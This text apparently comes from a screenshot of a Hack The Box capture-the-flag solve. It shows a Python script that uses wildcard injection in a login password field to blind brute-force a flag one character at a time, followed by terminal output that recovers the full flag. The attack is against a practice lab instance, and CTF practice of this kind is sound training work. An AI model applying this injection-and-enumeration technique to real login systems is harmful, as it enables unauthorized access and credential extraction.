 File Edit Selection View Go Run Terminal Help
test.py - temp [WSL: Ubuntu] - Visual Studio Code
EXPLORER
TEMP [WSL: UBUNTU]
test.py
test.py
Extension: Python
test.py > ...
1 import requests, string
2
3 flag = "HTB{"
4
5 allchar = string.printable.replace('*', '')
6
7 while True:
8 check = False
9 for c in allchar:
10 resp = requests.post("http://178.62.95.229:32078/login", data={"username":"reese", "password":flag + c + "*}"}, allow_redirects=Fa
11 if resp.status_code == 302 and '/login?message=Authentication%20failed' not in str(resp.headers):
12 flag += c
13 check = True
14 break
15 print(flag)
16 if not check:
17 print('Flag: ' + flag + '}')
18 break
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
zsh
Python
HTB{d1rec
HTB{d1rect
HTB{d1recto
HTB{d1rector
HTB{d1rectory
HTB{d1rectory_
HTB{d1rectory_h
HTB{d1rectory_h4
HTB{d1rectory_h4x
HTB{d1rectory_h4xx
HTB{d1rectory_h4xx0
HTB{d1rectory_h4xx0r
HTB{d1rectory_h4xx0r_
HTB{d1rectory_h4xx0r_i
HTB{d1rectory_h4xx0r_is
HTB{d1rectory_h4xx0r_is_
HTB{d1rectory_h4xx0r_is_k
HTB{d1rectory_h4xx0r_is_k0
HTB{d1rectory_h4xx0r_is_k00
HTB{d1rectory_h4xx0r_is_k00l
HTB{d1rectory_h4xx0r_is_k00l
Flag: HTB{d1rectory_h4xx0r_is_k00l}
~/Documents/temp
8m 47s base 21:03:07
OUTLINE
TIMELINE
WSL: Ubuntu 0 0
Ln 14, Col 18 Spaces: 4 UTF-8 LF Python 3.9.13 ('base': conda)
ENG
9:03 PM
1/12/2023
5